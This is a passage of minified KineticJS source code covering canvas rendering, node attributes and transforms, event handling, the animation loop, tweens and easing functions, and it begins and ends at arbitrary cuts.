e=a.x,f=a.y,g=b.x,h=b.y,i=c.x,j=c.y,k=Math.sqrt(Math.pow(g-e,2)+Math.pow(h-f,2)),l=Math.sqrt(Math.pow(i-g,2)+Math.pow(j-h,2)),m=d*k/(k+l),n=d*l/(k+l),o=g-m*(i-e),p=h-m*(j-f),q=g+n*(i-e),r=h+n*(j-f);return[{x:o,y:p},{x:q,y:r}]},_expandPoints:function(a,b){var c,d,e=a.length,f=[];for(c=1;e-1>c;c++)d=Kinetic.Util._getControlPoints(a[c-1],a[c],a[c+1],b),f.push(d[0]),f.push(a[c]),f.push(d[1]);return f}}}(),function(){var a=document.createElement("canvas"),b=a.getContext("2d"),c=window.devicePixelRatio||1,d=b.webkitBackingStorePixelRatio||b.mozBackingStorePixelRatio||b.msBackingStorePixelRatio||b.oBackingStorePixelRatio||b.backingStorePixelRatio||1,e=c/d;Kinetic.Canvas=function(a){this.init(a)},Kinetic.Canvas.prototype={init:function(a){a=a||{};var b=a.width||0,c=a.height||0,d=a.pixelRatio||e,f=a.contextType||"2d";this.pixelRatio=d,this.element=document.createElement("canvas"),this.element.style.padding=0,this.element.style.margin=0,this.element.style.border=0,this.element.style.background="transparent",this.context=this.element.getContext(f),this.setSize(b,c)},getElement:function(){return this.element},getContext:function(){return this.context},setWidth:function(a){this.width=this.element.width=a*this.pixelRatio,this.element.style.width=a+"px"},setHeight:function(a){this.height=this.element.height=a*this.pixelRatio,this.element.style.height=a+"px"},getWidth:function(){return this.width},getHeight:function(){return this.height},setSize:function(a,b){this.setWidth(a),this.setHeight(b)},clear:function(){var a=this.getContext();this.getElement(),a.clearRect(0,0,this.getWidth(),this.getHeight())},toDataURL:function(a,b){try{return this.element.toDataURL(a,b)}catch(c){try{return this.element.toDataURL()}catch(d){return Kinetic.Util.warn("Unable to get data URL. "+d.message),""}}},fill:function(a){a.getFillEnabled()&&this._fill(a)},stroke:function(a){a.getStrokeEnabled()&&this._stroke(a)},fillStroke:function(a){var b=a.getFillEnabled();b&&this._fill(a),a.getStrokeEnabled()&&this._stroke(a,a.hasShadow()&&a.hasFill()&&b)},applyShadow:function(a,b){var c=this.context;c.save(),this._applyShadow(a),b(),c.restore(),b()},_applyLineCap:function(a){var b=a.getLineCap();b&&(this.context.lineCap=b)},_applyOpacity:function(a){var b=a.getAbsoluteOpacity();1!==b&&(this.context.globalAlpha=b)},_applyLineJoin:function(a){var b=a.getLineJoin();b&&(this.context.lineJoin=b)},_applyAncestorTransforms:function(a){var b,c,d=this.context;a._eachAncestorReverse(function(a){b=a.getTransform(!0),c=b.getMatrix(),d.transform(c[0],c[1],c[2],c[3],c[4],c[5])},!0)},_clip:function(a){var b=this.getContext();b.save(),this._applyAncestorTransforms(a),b.beginPath(),a.getClipFunc()(this),b.clip(),b.setTransform(1,0,0,1,0,0)}},Kinetic.SceneCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.SceneCanvas.prototype={setWidth:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setWidth.call(this,a),this.context.scale(b,b)},setHeight:function(a){var b=this.pixelRatio;Kinetic.Canvas.prototype.setHeight.call(this,a),this.context.scale(b,b)},_fillColor:function(a){var b=this.context,c=a.getFill();b.fillStyle=c,a._fillFunc(b)},_fillPattern:function(a){var b=this.context,c=a.getFillPatternImage(),d=a.getFillPatternX(),e=a.getFillPatternY(),f=a.getFillPatternScale(),g=a.getFillPatternRotation(),h=a.getFillPatternOffset(),i=a.getFillPatternRepeat();(d||e)&&b.translate(d||0,e||0),g&&b.rotate(g),f&&b.scale(f.x,f.y),h&&b.translate(-1*h.x,-1*h.y),b.fillStyle=b.createPattern(c,i||"repeat"),b.fill()},_fillLinearGradient:function(a){var b=this.context,c=a.getFillLinearGradientStartPoint(),d=a.getFillLinearGradientEndPoint(),e=a.getFillLinearGradientColorStops(),f=b.createLinearGradient(c.x,c.y,d.x,d.y);if(e){for(var g=0;g<e.length;g+=2)f.addColorStop(e[g],e[g+1]);b.fillStyle=f,b.fill()}},_fillRadialGradient:function(a){for(var b=this.context,c=a.getFillRadialGradientStartPoint(),d=a.getFillRadialGradientEndPoint(),e=a.getFillRadialGradientStartRadius(),f=a.getFillRadialGradientEndRadius(),g=a.getFillRadialGradientColorStops(),h=b.createRadialGradient(c.x,c.y,e,d.x,d.y,f),i=0;i<g.length;i+=2)h.addColorStop(g[i],g[i+1]);b.fillStyle=h,b.fill()},_fill:function(a,b){var c=this.context,d=a.getFill(),e=a.getFillPatternImage(),f=a.getFillLinearGradientColorStops(),g=a.getFillRadialGradientColorStops(),h=a.getFillPriority();c.save(),!b&&a.hasShadow()&&this._applyShadow(a),d&&"color"===h?this._fillColor(a):e&&"pattern"===h?this._fillPattern(a):f&&"linear-gradient"===h?this._fillLinearGradient(a):g&&"radial-gradient"===h?this._fillRadialGradient(a):d?this._fillColor(a):e?this._fillPattern(a):f?this._fillLinearGradient(a):g&&this._fillRadialGradient(a),c.restore(),!b&&a.hasShadow()&&this._fill(a,!0)},_stroke:function(a,b){var c=this.context,d=a.getStroke(),e=a.getStrokeWidth(),f=a.getDashArray();(d||e)&&(c.save(),a.getStrokeScaleEnabled()||c.setTransform(1,0,0,1,0,0),this._applyLineCap(a),f&&a.getDashArrayEnabled()&&(c.setLineDash?c.setLineDash(f):"mozDash"in c?c.mozDash=f:"webkitLineDash"in c&&(c.webkitLineDash=f)),!b&&a.hasShadow()&&this._applyShadow(a),c.lineWidth=e||2,c.strokeStyle=d||"black",a._strokeFunc(c),c.restore(),!b&&a.hasShadow()&&this._stroke(a,!0))},_applyShadow:function(a){var b=this.context;if(a.hasShadow()&&a.getShadowEnabled()){var c=a.getAbsoluteOpacity(),d=a.getShadowColor()||"black",e=a.getShadowBlur()||5,f=a.getShadowOffset()||{x:0,y:0};a.getShadowOpacity()&&(b.globalAlpha=a.getShadowOpacity()*c),b.shadowColor=d,b.shadowBlur=e,b.shadowOffsetX=f.x,b.shadowOffsetY=f.y}}},Kinetic.Util.extend(Kinetic.SceneCanvas,Kinetic.Canvas),Kinetic.HitCanvas=function(a){Kinetic.Canvas.call(this,a)},Kinetic.HitCanvas.prototype={_fill:function(a){var b=this.context;b.save(),b.fillStyle=a.colorKey,a._fillFuncHit(b),b.restore()},_stroke:function(a){var b=this.context,c=a.getStroke(),d=a.getStrokeWidth();(c||d)&&(this._applyLineCap(a),b.save(),b.lineWidth=d||2,b.strokeStyle=a.colorKey,a._strokeFuncHit(b),b.restore())}},Kinetic.Util.extend(Kinetic.HitCanvas,Kinetic.Canvas)}(),function(){var a=" ",b="",c=".",d="get",e="set",f="Shape",g="Stage",h="X",i="Y",j="kinetic",k="before",l="Change",m="id",n="name",o="mouseenter",p="mouseleave",q="Deg",r="beforeDraw",s="draw",t="RGB",u="r",v="g",w="b",x="R",y="G",z="B",A="#",B="children";Kinetic.Util.addMethods(Kinetic.Node,{_nodeInit:function(a){this._id=Kinetic.Global.idCounter++,this.eventListeners={},this.setAttrs(a)},on:function(d,e){var f,g,h,i,j,k,l=d.split(a),m=l.length;for(f=0;m>f;f++)g=l[f],h=g,i=h.split(c),j=i[0],k=i.length>1?i[1]:b,this.eventListeners[j]||(this.eventListeners[j]=[]),this.eventListeners[j].push({name:k,handler:e});return this},off:function(b){var d,e,f,g,h,i,j=b.split(a),k=j.length;for(d=0;k>d;d++)if(e=j[d],g=e,h=g.split(c),i=h[0],h.length>1)if(i)this.eventListeners[i]&&this._off(i,h[1]);else for(f in this.eventListeners)this._off(f,h[1]);else delete this.eventListeners[i];return this},remove:function(){var a=this.getParent();return a&&a.children&&(a.children.splice(this.index,1),a._setChildrenIndices(),delete this.parent),this},destroy:function(){var a=Kinetic.Global;a._removeId(this.getId()),a._removeName(this.getName(),this._id),this.remove()},getAttr:function(a){var b=d+Kinetic.Util._capitalize(a);return Kinetic.Util._isFunction(this[b])?this[b]():this.attrs[a]},setAttr:function(){var a=Array.prototype.slice.call(arguments),b=a[0],c=e+Kinetic.Util._capitalize(b),d=this[c];return a.shift(),Kinetic.Util._isFunction(d)?d.apply(this,a):this.attrs[b]=a[0],this},getAttrs:function(){return this.attrs||{}},createAttrs:function(){return void 0===this.attrs&&(this.attrs={}),this},setAttrs:function(a){var b,c;if(a)for(b in a)b===B||(c=e+Kinetic.Util._capitalize(b),Kinetic.Util._isFunction(this[c])?this[c](a[b]):this._setAttr(b,a[b]));return this},getVisible:function(){var a=this.attrs.visible,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getVisible()?!1:a},getListening:function(){var a=this.attrs.listening,b=this.getParent();return void 0===a&&(a=!0),a&&b&&!b.getListening()?!1:a},show:function(){return this.setVisible(!0),this},hide:function(){return this.setVisible(!1),this},getZIndex:function(){return this.index||0},getAbsoluteZIndex:function(){function a(g){for(b=[],c=g.length,d=0;c>d;d++)e=g[d],j++,e.nodeType!==f&&(b=b.concat(e.getChildren().toArray())),e._id===i._id&&(d=c);b.length>0&&b[0].getLevel()<=h&&a(b)}var b,c,d,e,h=this.getLevel(),i=(this.getStage(),this),j=0;return i.nodeType!==g&&a(i.getStage().getChildren()),j},getLevel:function(){for(var a=0,b=this.parent;b;)a++,b=b.parent;return a},setPosition:function(){var a=Kinetic.Util._getXY([].slice.call(arguments));return this.setX(a.x),this.setY(a.y),this},getPosition:function(){return{x:this.getX(),y:this.getY()}},getAbsolutePosition:function(){var a=this.getAbsoluteTransform(),b=this.getOffset();return a.translate(b.x,b.y),a.getTranslation()},setAbsolutePosition:function(){var a,b=Kinetic.Util._getXY([].slice.call(arguments)),c=this._clearTransform();return this.attrs.x=c.x,this.attrs.y=c.y,delete c.x,delete c.y,a=this.getAbsoluteTransform(),a.invert(),a.translate(b.x,b.y),b={x:this.attrs.x+a.getTranslation().x,y:this.attrs.y+a.getTranslation().y},this.setPosition(b.x,b.y),this._setTransform(c),this},move:function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),b=this.getX(),c=this.getY();return void 0!==a.x&&(b+=a.x),void 0!==a.y&&(c+=a.y),this.setPosition(b,c),this},_eachAncestorReverse:function(a,b){var c,d,e=[],f=this.getParent();for(b&&e.unshift(this);f;)e.unshift(f),f=f.parent;for(c=e.length,d=0;c>d;d++)a(e[d])},rotate:function(a){return this.setRotation(this.getRotation()+a),this},rotateDeg:function(a){return this.setRotation(this.getRotation()+Kinetic.Util._degToRad(a)),this},moveToTop:function(){var a=this.index;return this.parent.children.splice(a,1),this.parent.children.push(this),this.parent._setChildrenIndices(),!0},moveUp:function(){var a=this.index,b=this.parent.getChildren().length;return b-1>a?(this.parent.children.splice(a,1),this.parent.children.splice(a+1,0,this),this.parent._setChildrenIndices(),!0):!1},moveDown:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.splice(a-1,0,this),this.parent._setChildrenIndices(),!0):!1},moveToBottom:function(){var a=this.index;return a>0?(this.parent.children.splice(a,1),this.parent.children.unshift(this),this.parent._setChildrenIndices(),!0):!1},setZIndex:function(a){var b=this.index;return this.parent.children.splice(b,1),this.parent.children.splice(a,0,this),this.parent._setChildrenIndices(),this},getAbsoluteOpacity:function(){var a=this.getOpacity();return this.getParent()&&(a*=this.getParent().getAbsoluteOpacity()),a},moveTo:function(a){return Kinetic.Node.prototype.remove.call(this),a.add(this),this},toObject:function(){var a,b,c=Kinetic.Util,d={},e=this.getAttrs();d.attrs={};for(a in e)b=e[a],c._isFunction(b)||c._isElement(b)||c._isObject(b)&&c._hasMethods(b)||(d.attrs[a]=b);return d.className=this.getClassName(),d},toJSON:function(){return JSON.stringify(this.toObject())},getParent:function(){return this.parent},getLayer:function(){return this.getParent().getLayer()},getStage:function(){return this.getParent()?this.getParent().getStage():void 0},fire:function(a,b,c){return c?this._fireAndBubble(a,b||{}):this._fire(a,b||{}),this},getAbsoluteTransform:function(){var a,b=new Kinetic.Transform;return this._eachAncestorReverse(function(c){a=c.getTransform(),b.multiply(a)},!0),b},_getAndCacheTransform:function(){var a=new Kinetic.Transform,b=this.getX(),c=this.getY(),d=this.getRotation(),e=this.getScaleX(),f=this.getScaleY(),g=this.getSkewX(),h=this.getSkewY(),i=this.getOffsetX(),j=this.getOffsetY();return(0!==b||0!==c)&&a.translate(b,c),0!==d&&a.rotate(d),(0!==g||0!==h)&&a.skew(g,h),(1!==e||1!==f)&&a.scale(e,f),(0!==i||0!==j)&&a.translate(-1*i,-1*j),this.cachedTransform=a,a},getTransform:function(a){var b=this.cachedTransform;return a&&b?b:this._getAndCacheTransform()},clone:function(a){var b,c,d,e,f,g=this.getClassName(),h=new Kinetic[g](this.attrs);for(b in this.eventListeners)for(c=this.eventListeners[b],d=c.length,e=0;d>e;e++)f=c[e],f.name.indexOf(j)<0&&(h.eventListeners[b]||(h.eventListeners[b]=[]),h.eventListeners[b].push(f));return h.setAttrs(a),h},toDataURL:function(a){a=a||{};var b=a.mimeType||null,c=a.quality||null,d=this.getStage(),e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||d.getWidth(),height:a.height||d.getHeight(),pixelRatio:1}),h=g.getContext();return h.save(),(e||f)&&h.translate(-1*e,-1*f),this.drawScene(g),h.restore(),g.toDataURL(b,c)},toImage:function(a){Kinetic.Util._getImage(this.toDataURL(a),function(b){a.callback(b)})},setSize:function(){var a=Kinetic.Util._getSize(Array.prototype.slice.call(arguments));return this.setWidth(a.width),this.setHeight(a.height),this},getSize:function(){return{width:this.getWidth(),height:this.getHeight()}},getWidth:function(){return this.attrs.width||0},getHeight:function(){return this.attrs.height||0},getClassName:function(){return this.className||this.nodeType},getType:function(){return this.nodeType},_get:function(a){return this.nodeType===a?[this]:[]},_off:function(a,b){var c,d=this.eventListeners[a];for(c=0;c<d.length;c++)if(d[c].name===b){if(d.splice(c,1),0===d.length){delete this.eventListeners[a];break}c--}},_clearTransform:function(){var a={x:this.getX(),y:this.getY(),rotation:this.getRotation(),scaleX:this.getScaleX(),scaleY:this.getScaleY(),offsetX:this.getOffsetX(),offsetY:this.getOffsetY(),skewX:this.getSkewX(),skewY:this.getSkewY()};return this.attrs.x=0,this.attrs.y=0,this.attrs.rotation=0,this.attrs.scaleX=1,this.attrs.scaleY=1,this.attrs.offsetX=0,this.attrs.offsetY=0,this.attrs.skewX=0,this.attrs.skewY=0,a},_setTransform:function(a){var b;for(b in a)this.attrs[b]=a[b];this.cachedTransform=null},_fireBeforeChangeEvent:function(a,b,c){this._fire(k+Kinetic.Util._capitalize(a)+l,{oldVal:b,newVal:c})},_fireChangeEvent:function(a,b,c){this._fire(a+l,{oldVal:b,newVal:c})},setId:function(a){var b=this.getId(),c=(this.getStage(),Kinetic.Global);return c._removeId(b),c._addId(this,a),this._setAttr(m,a),this},setName:function(a){var b=this.getName(),c=(this.getStage(),Kinetic.Global);return c._removeName(b,this._id),c._addName(this,a),this._setAttr(n,a),this},_setAttr:function(a,b){var c;void 0!==b&&(c=this.attrs[a],this._fireBeforeChangeEvent(a,c,b),this.attrs[a]=b,this._fireChangeEvent(a,c,b))},_fireAndBubble:function(a,b,c){b&&this.nodeType===f&&(b.targetNode=this),this.getStage(),this.eventListeners;var d=!0;a===o&&c&&this._id===c._id?d=!1:a===p&&c&&this._id===c._id&&(d=!1),d&&(this._fire(a,b),b&&!b.cancelBubble&&this.parent&&(c&&c.parent?this._fireAndBubble.call(this.parent,a,b,c.parent):this._fireAndBubble.call(this.parent,a,b)))},_fire:function(a,b){var c,d,e=this.eventListeners[a];if(e)for(c=e.length,d=0;c>d;d++)e[d].handler.call(this,b)},draw:function(){var a={node:this};return this._fire(r,a),this.drawScene(),this.drawHit(),this._fire(s,a),this},shouldDrawHit:function(){return this.isVisible()&&this.isListening()&&!Kinetic.Global.isDragging()},isDraggable:function(){return!1}}),Kinetic.Node.setPoints=function(a){var b=Kinetic.Util._getPoints(a);this._setAttr("points",b)},Kinetic.Node.addGetterSetter=function(a,b,c,d){this.addGetter(a,b,c),this.addSetter(a,b,d)},Kinetic.Node.addPointGetterSetter=function(a,b,c,d){this.addPointGetter(a,b),this.addPointSetter(a,b),this.addGetter(a,b+h,c),this.addGetter(a,b+i,c),this.addSetter(a,b+h,d),this.addSetter(a,b+i,d)},Kinetic.Node.addPointsGetterSetter=function(a,b){this.addPointsGetter(a,b),this.addPointsSetter(a,b)},Kinetic.Node.addRotationGetterSetter=function(a,b,c,d){this.addRotationGetter(a,b,c),this.addRotationSetter(a,b,d)},Kinetic.Node.addColorGetterSetter=function(a,b){this.addGetter(a,b),this.addSetter(a,b),this.addColorRGBGetter(a,b),this.addColorComponentGetter(a,b,u),this.addColorComponentGetter(a,b,v),this.addColorComponentGetter(a,b,w),this.addColorRGBSetter(a,b),this.addColorComponentSetter(a,b,u),this.addColorComponentSetter(a,b,v),this.addColorComponentSetter(a,b,w)},Kinetic.Node.addColorRGBGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(){return Kinetic.Util.getRGB(this.attrs[b])}},Kinetic.Node.addColorComponentGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b),f=e+Kinetic.Util._capitalize(c);a.prototype[f]=function(){return this[e+t]()[c]}},Kinetic.Node.addPointsGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this.attrs[b];return void 0===a?[]:a}},Kinetic.Node.addGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a?c:a}},Kinetic.Node.addPointGetter=function(a,b){var c=d+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=this;return{x:a[c+h](),y:a[c+i]()}}},Kinetic.Node.addRotationGetter=function(a,b,c){var e=d+Kinetic.Util._capitalize(b);a.prototype[e]=function(){var a=this.attrs[b];return void 0===a&&(a=c),a},a.prototype[e+q]=function(){var a=this.attrs[b];return void 0===a&&(a=c),Kinetic.Util._radToDeg(a)}},Kinetic.Node.addColorRGBSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b)+t;a.prototype[c]=function(a){var c=a&&void 0!==a.r?0|a.r:this.getAttr(b+x),d=a&&void 0!==a.g?0|a.g:this.getAttr(b+y),e=a&&void 0!==a.b?0|a.b:this.getAttr(b+z);this._setAttr(b,A+Kinetic.Util._rgbToHex(c,d,e))}},Kinetic.Node.addColorComponentSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b),f=d+Kinetic.Util._capitalize(c);a.prototype[f]=function(a){var b={};b[c]=a,this[d+t](b)}},Kinetic.Node.addPointsSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=Kinetic.Node.setPoints},Kinetic.Node.addSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)}},Kinetic.Node.addPointSetter=function(a,b){var c=e+Kinetic.Util._capitalize(b);a.prototype[c]=function(){var a=Kinetic.Util._getXY([].slice.call(arguments)),d=this.attrs[b],e=0,f=0;a&&(e=a.x,f=a.y,this._fireBeforeChangeEvent(b,d,a),void 0!==e&&this[c+h](e),void 0!==f&&this[c+i](f),this._fireChangeEvent(b,d,a))}},Kinetic.Node.addRotationSetter=function(a,b,c){var d=e+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),c&&(this.cachedTransform=null)},a.prototype[d+q]=function(a){this._setAttr(b,Kinetic.Util._degToRad(a)),c&&(this.cachedTransform=null)}},Kinetic.Node.create=function(a,b){return this._createNode(JSON.parse(a),b)},Kinetic.Node._createNode=function(a,b){var c,d,e,f=Kinetic.Node.prototype.getClassName.call(a),g=a.children;if(b&&(a.attrs.container=b),c=new Kinetic[f](a.attrs),g)for(d=g.length,e=0;d>e;e++)c.add(this._createNode(g[e]));return c},Kinetic.Node.addGetterSetter(Kinetic.Node,"x",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"y",0,!0),Kinetic.Node.addGetterSetter(Kinetic.Node,"opacity",1),Kinetic.Node.addGetter(Kinetic.Node,"name"),Kinetic.Node.addGetter(Kinetic.Node,"id"),Kinetic.Node.addRotationGetterSetter(Kinetic.Node,"rotation",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"scale",1,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"skew",0,!0),Kinetic.Node.addPointGetterSetter(Kinetic.Node,"offset",0,!0),Kinetic.Node.addSetter(Kinetic.Node,"width"),Kinetic.Node.addSetter(Kinetic.Node,"height"),Kinetic.Node.addSetter(Kinetic.Node,"listening"),Kinetic.Node.addSetter(Kinetic.Node,"visible"),Kinetic.Node.prototype.isListening=Kinetic.Node.prototype.getListening,Kinetic.Node.prototype.isVisible=Kinetic.Node.prototype.getVisible,Kinetic.Collection.mapMethods(["on","off","remove","destroy","show","hide","move","rotate","moveToTop","moveUp","moveDown","moveToBottom","moveTo","fire","draw"])}(),function(){function a(a){window.setTimeout(a,1e3/60)}Kinetic.Animation=function(a,b){this.func=a,this.setLayers(b),this.id=Kinetic.Animation.animIdCounter++,this.frame={time:0,timeDiff:0,lastTime:(new Date).getTime()}},Kinetic.Animation.prototype={setLayers:function(a){var b=[];b=a?a.length>0?a:[a]:[],this.layers=b},getLayers:function(){return this.layers},addLayer:function(a){var b,c,d=this.layers;if(d){for(b=d.length,c=0;b>c;c++)if(d[c]._id===a._id)return!1}else this.layers=[];return this.layers.push(a),!0},isRunning:function(){for(var a=Kinetic.Animation,b=a.animations,c=0;c<b.length;c++)if(b[c].id===this.id)return!0;return!1},start:function(){this.stop(),this.frame.timeDiff=0,this.frame.lastTime=(new Date).getTime(),Kinetic.Animation._addAnimation(this)},stop:function(){Kinetic.Animation._removeAnimation(this)},_updateFrameObject:function(a){this.frame.timeDiff=a-this.frame.lastTime,this.frame.lastTime=a,this.frame.time+=this.frame.timeDiff,this.frame.frameRate=1e3/this.frame.timeDiff}},Kinetic.Animation.animations=[],Kinetic.Animation.animIdCounter=0,Kinetic.Animation.animRunning=!1,Kinetic.Animation._addAnimation=function(a){this.animations.push(a),this._handleAnimation()},Kinetic.Animation._removeAnimation=function(a){for(var b=a.id,c=this.animations,d=c.length,e=0;d>e;e++)if(c[e].id===b){this.animations.splice(e,1);break}},Kinetic.Animation._runFrames=function(){var a,b,c,d,e,f,g,h,i={},j=this.animations;for(d=0;d<j.length;d++){for(a=j[d],b=a.layers,c=a.func,a._updateFrameObject((new Date).getTime()),f=b.length,e=0;f>e;e++)g=b[e],void 0!==g._id&&(i[g._id]=g);c&&c.call(a,a.frame)}for(h in i)i[h].draw()},Kinetic.Animation._animationLoop=function(){var a=this;this.animations.length>0?(this._runFrames(),Kinetic.Animation.requestAnimFrame(function(){a._animationLoop()})):this.animRunning=!1},Kinetic.Animation._handleAnimation=function(){var a=this;this.animRunning||(this.animRunning=!0,a._animationLoop())},RAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||a}(),Kinetic.Animation.requestAnimFrame=function(b){var c=Kinetic.DD&&Kinetic.DD.isDragging?a:RAF;c(b)};var b=Kinetic.Node.prototype.moveTo;Kinetic.Node.prototype.moveTo=function(a){b.call(this,a)},Kinetic.Layer.batchAnim=new Kinetic.Animation(function(){0===this.getLayers().length&&this.stop(),this.setLayers([])}),Kinetic.Layer.prototype.batchDraw=function(){var a=Kinetic.Layer.batchAnim;a.addLayer(this),a.isRunning()||a.start()}}(),function(){var a={node:1,duration:1,easing:1,onFinish:1,yoyo:1},b=1,c=2,d=3,e=0;Kinetic.Tween=function(b){var c,d=this,g=b.node,h=g._id,i=b.duration||1,j=b.easing||Kinetic.Easings.Linear,k=!!b.yoyo;this.node=g,this._id=e++,this.onFinish=b.onFinish,this.anim=new Kinetic.Animation(function(){d.tween.onEnterFrame()},g.getLayer()||g.getLayers()),this.tween=new f(c,function(a){d._tweenFunc(a)},j,0,1,1e3*i,k),this._addListeners(),Kinetic.Tween.attrs[h]||(Kinetic.Tween.attrs[h]={}),Kinetic.Tween.attrs[h][this._id]||(Kinetic.Tween.attrs[h][this._id]={}),Kinetic.Tween.tweens[h]||(Kinetic.Tween.tweens[h]={});for(c in b)void 0===a[c]&&this._addAttr(c,b[c]);this.reset()},Kinetic.Tween.attrs={},Kinetic.Tween.tweens={},Kinetic.Tween.prototype={_addAttr:function(a,b){var c,d,e,f,g,h,i,j=this.node,k=j._id;if(e=Kinetic.Tween.tweens[k][a],e&&delete Kinetic.Tween.attrs[k][e][a],c=j.getAttr(a),Kinetic.Util._isArray(b))for(b=Kinetic.Util._getPoints(b),d=[],g=b.length,f=0;g>f;f++)h=c[f],i=b[f],d.push({x:i.x-h.x,y:i.y-h.y});else d=b-c;Kinetic.Tween.attrs[k][this._id][a]={start:c,diff:d},Kinetic.Tween.tweens[k][a]=this._id},_tweenFunc:function(a){var b,c,d,e,f,g,h,i,j,k=this.node,l=Kinetic.Tween.attrs[k._id][this._id];for(b in l){if(c=l[b],d=c.start,e=c.diff,Kinetic.Util._isArray(d))for(f=[],h=d.length,g=0;h>g;g++)i=d[g],j=e[g],f.push({x:i.x+j.x*a,y:i.y+j.y*a});else f=d+e*a;k.setAttr(b,f)}},_addListeners:function(){var a=this;this.tween.onPlay=function(){a.anim.start()},this.tween.onReverse=function(){a.anim.start()},this.tween.onPause=function(){a.anim.stop()},this.tween.onFinish=function(){a.onFinish&&a.onFinish()}},play:function(){return this.tween.play(),this},reverse:function(){return this.tween.reverse(),this},reset:function(){var a=this.node;return this.tween.reset(),(a.getLayer()||a.getLayers()).draw(),this},seek:function(a){var b=this.node;return this.tween.seek(1e3*a),(b.getLayer()||b.getLayers()).draw(),this},pause:function(){return this.tween.pause(),this},finish:function(){var a=this.node;return this.tween.finish(),(a.getLayer()||a.getLayers()).draw(),this},destroy:function(){var a,b=this.node._id,c=this._id,d=Kinetic.Tween.tweens[b];this.pause();for(a in d)delete Kinetic.Tween.tweens[b][a];delete Kinetic.Tween.attrs[b][c]}};var f=function(a,b,c,d,e,f,g){this.prop=a,this.propFunc=b,this.begin=d,this._pos=d,this.duration=f,this._change=0,this.prevPos=0,this.yoyo=g,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=c,this._change=e-this.begin,this.pause()};f.prototype={fire:function(a){var b=this[a];b&&b()},setTime:function(a){a>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():0>a?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=a,this.update())},getTime:function(){return this._time},setPosition:function(a){this.prevPos=this._pos,this.propFunc(a),this._pos=a},getPosition:function(a){return void 0===a&&(a=this._time),this.func(a,this.begin,this._change,this.duration)},play:function(){this.state=c,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")
},reverse:function(){this.state=d,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")},seek:function(a){this.pause(),this._time=a,this.update(),this.fire("onSeek")},reset:function(){this.pause(),this._time=0,this.update(),this.fire("onReset")},finish:function(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")},update:function(){this.setPosition(this.getPosition(this._time))},onEnterFrame:function(){var a=this.getTimer()-this._startTime;this.state===c?this.setTime(a):this.state===d&&this.setTime(this.duration-a)},pause:function(){this.state=b,this.fire("onPause")},getTimer:function(){return(new Date).getTime()}},Kinetic.Easings={BackEaseIn:function(a,b,c,d){var e=1.70158;return c*(a/=d)*a*((e+1)*a-e)+b},BackEaseOut:function(a,b,c,d){var e=1.70158;return c*((a=a/d-1)*a*((e+1)*a+e)+1)+b},BackEaseInOut:function(a,b,c,d){var e=1.70158;return(a/=d/2)<1?c/2*a*a*(((e*=1.525)+1)*a-e)+b:c/2*((a-=2)*a*(((e*=1.525)+1)*a+e)+2)+b},ElasticEaseIn:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),-(e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f))+b)},ElasticEaseOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:1==(a/=d)?b+c:(f||(f=.3*d),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),e*Math.pow(2,-10*a)*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},ElasticEaseInOut:function(a,b,c,d,e,f){var g=0;return 0===a?b:2==(a/=d/2)?b+c:(f||(f=d*.3*1.5),!e||e<Math.abs(c)?(e=c,g=f/4):g=f/(2*Math.PI)*Math.asin(c/e),1>a?-.5*e*Math.pow(2,10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+b:.5*e*Math.pow(2,-10*(a-=1))*Math.sin((a*d-g)*2*Math.PI/f)+c+b)},BounceEaseOut:function(a,b,c,d){return(a/=d)<1/2.75?c*7.5625*a*a+b:2/2.75>a?c*(7.5625*(a-=1.5/2.75)*a+.75)+b:2.5/2.75>a?c*(7.5625*(a-=2.25/2.75)*a+.9375)+b:c*(7.5625*(a-=2.625/2.75)*a+.984375)+b},BounceEaseIn:function(a,b,c,d){return c-Kinetic.Easings.BounceEaseOut(d-a,0,c,d)+b},BounceEaseInOut:function(a,b,c,d){return d/2>a?.5*Kinetic.Easings.BounceEaseIn(2*a,0,c,d)+b:.5*Kinetic.Easings.BounceEaseOut(2*a-d,0,c,d)+.5*c+b},EaseIn:function(a,b,c,d){return 